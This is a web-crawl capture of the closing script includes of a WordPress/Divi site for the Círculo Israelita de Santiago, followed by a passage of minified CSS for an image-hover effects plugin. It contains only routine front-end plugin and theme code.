<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d77ea6055a","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"183f436e74","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50166","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0
body_size: 36482
content:
.et_pb_image_n10s{overflow:auto}.et_pb_image .n10s-block{background-size:cover}div.et_pb_image_n10s{opacity:1}@media (max-width:980px){div[class*=et_pb_image_n10s_].et_always_center_on_mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}div[class*=et_pb_image_n10s_]{overflow:auto}.n10s-block{position:relative;float:left;text-align:center;overflow:hidden;margin:0;max-width:100%;background-repeat:no-repeat!important;background-position:50%!important}.n10s-block img{position:relative;display:block}@media (max-width:980px){.n10s-block img{min-height:0}}.n10s-block .n10s-overlay{text-transform:none;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:2em;color:#fff}.n10s-block .n10s-overlay:after{pointer-events:none}.n10s-block .n10s-overlay,.n10s-block .n10s-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%}.n10s-block .n10s-overlay>a.et_pb_promo_button.et_pb_button{width:auto;height:auto;margin:.25em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_post .n10s-block h2,.n10s-block figure p,.n10s-block h2{margin:0}.n10s-block h2{word-spacing:-.15em;font-weight:300!important;color:#fff}.n10s-block h2 span{font-weight:800!important}.n10s-block p{font-size:68.5%;line-height:1.2em!important}.et_pb_column_4_4 .n10s,.et_pb_column_4_4 .n10s img{width:100%;margin:0}.n10s-seattle .n10s-overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(72,76,97,0),rgba(72,76,97,.8) 75%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:-o-linear-gradient(top,rgba(72,76,97,0) 0,rgba(72,76,97,.8) 75%);background:linear-gradient(180deg,rgba(72,76,97,0) 0,rgba(72,76,97,.8) 75%);content:"";opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.n10s-seattle h2{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s,color .35s;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;-o-transition:transform .35s,color .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.n10s-seattle .n10s-overlay:before,.n10s-seattle p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-seattle p{position:absolute;bottom:0;left:0;padding:2em!important;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.n10s-seattle:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.n10s-seattle:hover .n10s-overlay:before,.n10s-seattle:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-berlin{background:#9e5406}.n10s-berlin img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-berlin .n10s-overlay:after,.n10s-berlin .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-berlin .n10s-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scaleX(0);transform:scaleX(0)}.n10s-berlin .n10s-overlay:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scaleY(0);transform:scaleY(0)}.et_pb_post .n10s-berlin h2,.n10s-berlin h2{padding-top:30%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.n10s-berlin p{padding:20px 2.5em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-berlin:hover .n10s-overlay:after,.n10s-berlin:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-berlin:hover h2,.n10s-berlin:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-dallas img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-dallas:hover img{opacity:.6;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-dallas .n10s-overlay:after,.n10s-dallas .n10s-overlay:before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-dallas:hover .n10s-overlay:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.n10s-dallas:hover .n10s-overlay:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.n10s-dallas h2,.n10s-dallas p{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-dallas h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}.n10s-dallas p{padding:.25em 2em!important;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}.n10s-dallas:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.n10s-dallas:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.n10s-london{background:#18a367}.n10s-london img{height:auto}.n10s-london .n10s-overlay{padding:3em}.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before{position:absolute;content:"";opacity:0}.n10s-london .n10s-overlay:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff}.n10s-london .n10s-overlay:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff}.et_pb_post .n10s-london h2,.n10s-london h2{padding-top:26%}.n10s-london p{padding:.5em 2em!important;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before,.n10s-london img,.n10s-london p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-london:hover img{opacity:.7}.n10s-london:hover .n10s-overlay:after,.n10s-london:hover .n10s-overlay:before{opacity:1}.n10s-london:hover h2,.n10s-london:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-london:hover .n10s-overlay:after,.n10s-london:hover h2,.n10s-london:hover img,.n10s-london:hover p{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-hanoi{background:#4a3753}.n10s-hanoi img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-hanoi .n10s-overlay:before{position:absolute;bottom:0;left:0;width:100%;height:10px;background:#fff;content:"";-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.et_pb_post .n10s-hanoi h2,.n10s-hanoi h2{position:absolute;bottom:0;left:0;padding:1em 1.5em;width:100%;text-align:left}.et_pb_post .n10s-hanoi h2,.n10s-hanoi h2,.n10s-hanoi h2 i{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.n10s-hanoi h2 i{font-style:normal;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-hanoi .n10s-overlay:before,.n10s-hanoi h2{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-hanoi:hover .n10s-overlay:before,.n10s-hanoi:hover h2,.n10s-hanoi:hover h2 i{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo{background:-webkit-linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a);background:-o-linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%);background:linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a)}.n10s-oslo img{opacity:.9;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-oslo .n10s-overlay{padding:1em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color .35s;-o-transition:background-color .35s;transition:background-color .35s}.n10s-oslo .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;content:""}.et_pb_post .n10s-oslo h2,.n10s-oslo h2{margin:0 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-oslo .n10s-overlay:before,.n10s-oslo p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}.n10s-oslo:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo:hover .n10s-overlay:before,.n10s-oslo:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-oslo:hover .n10s-overlay{background-color:rgba(58,52,42,0)}.n10s-oslo:hover img{opacity:.4}.n10s-mumbai .n10s-overlay{text-align:right}.n10s-mumbai h2,.n10s-mumbai p{position:absolute;right:30px;left:30px;padding:10px 0!important}.n10s-mumbai p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-mumbai h2{top:30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-mumbai:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-mumbai h2:after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:"";-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.n10s-mumbai h2:after,.n10s-mumbai p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-mumbai:hover h2:after,.n10s-mumbai:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland{background-color:#17819c}.n10s-auckland img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.15);transform:scale(1.15)}.n10s-auckland:hover img{-webkit-transform:scale(1);transform:scale(1)}.et_pb_post .n10s-auckland h2,.n10s-auckland h2{margin-top:20%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-auckland p{margin:1em 0 0;padding:2em!important;border:1px solid #fff;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}.n10s-auckland:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland:hover p{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.n10s-rochester{background:#2e5d5a}.n10s-rochester img{width:calc(100% + 60px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-transform:translateX(-30px) scale(1.12);transform:translateX(-30px) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-left:3%}.n10s-rochester:hover img{opacity:.5;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);margin-left:0}.et_pb_post .n10s-rochester h2,.n10s-rochester h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}.n10s-rochester p{padding:0 10px 0 0!important;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.n10s-rochester:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala{background:-webkit-gradient(linear,left top,left bottom,from(#258dc8),to(#683c13));background:-webkit-linear-gradient(top,#258dc8,#683c13);background:-o-linear-gradient(top,#258dc8 0,#683c13 100%);background:linear-gradient(180deg,#258dc8 0,#683c13)}.et_pb_post .n10s-douala h2,.n10s-douala h2{padding-top:15px}.n10s-douala img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-douala:hover img{opacity:.4}.n10s-douala .n10s-overlay:after{position:absolute;right:30px;bottom:20px;left:30px;height:calc(50% - 30px);border:7px solid #fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.n10s-douala:hover .n10s-overlay:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala .n10s-overlay{padding:1.5em 3em 3em;text-align:left}.n10s-douala p{position:absolute;right:60px;bottom:60px;left:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-douala:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul{background:#42b078}.n10s-seoul img{width:calc(100% + 30px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}.n10s-seoul:hover img{opacity:.4;-webkit-transform:translateZ(0);transform:translateZ(0);margin-left:0}.n10s-seoul .n10s-overlay{text-align:left}.et_pb_post .n10s-seoul h2,.n10s-seoul h2{position:relative;overflow:hidden;padding:.5em 0}.n10s-seoul h2:after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.n10s-seoul:hover h2:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul p{padding:1em 0!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.n10s-seoul:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-cali img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}.n10s-cali:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.n10s-cali .n10s-overlay{padding:3em}.n10s-cali .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:"";-webkit-transform:scale(1.1);transform:scale(1.1)}.n10s-cali .n10s-overlay:before,.n10s-cali p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.et_pb_post .n10s-cali h2,.n10s-cali h2{padding:20% 0 20px}.n10s-cali p{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-cali:hover .n10s-overlay:before,.n10s-cali:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-sydney{background:#2f3238}.n10s-sydney img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,-webkit-transform 1s;-o-transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-sydney .n10s-overlay{text-align:left}.et_pb_post .n10s-sydney h2,.n10s-sydney h2{position:relative;padding:.5em 0}.n10s-sydney p{display:inline-block;margin:0 0 .25em;padding:.4em 1em!important;background:hsla(0,0%,100%,.9);color:#2f3238;text-transform:none;font-weight:500;font-size:75%;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-1000px,0,0);transform:translate3d(-1000px,0,0)}.n10s-sydney p:first-child{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-sydney p:nth-of-type(2){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney p:nth-of-type(3){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:first-child{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.n10s-sydney:hover p:nth-of-type(2){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:nth-of-type(3){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.n10s-sydney:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-toronto{background:#df4e4e}.n10s-toronto h2,.n10s-toronto img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-toronto img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-toronto h2,.n10s-toronto p{position:absolute;bottom:0;left:0;padding:30px!important}.n10s-toronto p{width:100%;text-transform:none;font-size:90%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.n10s-toronto:hover h2{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-toronto:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris{background:#fff}.n10s-paris img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-paris:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.n10s-paris h2{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-paris p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.n10s-paris:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris:hover p{opacity:1;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.n10s-kiev{background:#3498db}.n10s-kiev img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-kiev .n10s-overlay:before{position:absolute;top:0;left:0;width:110%;height:110%;background:hsla(0,0%,100%,.5);content:"";-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;-o-transition:transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0)}.n10s-kiev p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em!important;max-width:200px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-kiev h2{text-align:left}.n10s-kiev:hover img{-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-kiev:hover .n10s-overlay:before{-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0)}.n10s-kiev:hover p{opacity:1;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-copenhagen{z-index:auto;background:#000}.n10s-copenhagen:before,.n10s-copenhagen h2:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity 